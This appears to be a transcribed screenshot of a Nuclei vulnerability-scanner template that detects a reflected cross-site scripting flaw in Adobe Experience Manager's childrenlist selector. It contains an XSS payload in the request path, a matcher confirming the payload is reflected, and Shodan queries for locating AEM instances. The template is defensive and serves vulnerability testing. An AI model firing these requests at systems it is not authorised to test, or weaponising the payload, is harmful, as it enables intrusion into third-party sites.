 GNU nano 6.2 aem-xss-childrenlist-xss.yaml
id: aem-xss-childlist
info:
name: Adobe Experience Manager Childlist Selector - Cross-Site Scripting
author: theabhinavgaur,ott3rly
severity: medium
description: |
Adobe Experience Manager contains a cross-site scripting vulnerability via requests using the c>
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N
cvss-score: 5.4
cwe-id: CWE-80
metadata:
verified: true
max-request: 2
shodan-query:
- http.title:"AEM Sign In"
- http.component:"Adobe Experience Manager"
tags: xss,aem,adobe,misconfig
http:
- method: GET
path:
- "{{BaseURL}}/{{rand_base(4)}}<img src=x data'a'onerror=prompt(domain)>.childrenlist.html"
- "{{BaseURL}}/{{rand_base(4)}}<br><br>please%20authenticate<br><br>.childrenlist.html"
stop-at-first-match: true
matchers-condition: and
matchers:
- type: word
part: body
words:
- '<img src="x" data onerror="prompt(domain)"/>'